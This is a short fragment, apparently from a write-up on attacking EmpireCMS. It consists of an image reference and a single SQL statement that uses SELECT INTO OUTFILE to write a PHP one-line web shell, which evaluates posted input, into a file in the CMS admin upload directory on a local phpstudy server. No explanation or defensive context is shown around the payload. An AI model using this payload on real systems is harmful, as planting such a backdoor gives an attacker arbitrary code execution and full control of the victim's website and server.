 select '<?php @eval($_POST[123])?>' into outfile 'D:/vmworkstation/phpstudy/phpstudy_pro/WWW/Empirecms/upload/e/admin/get.php'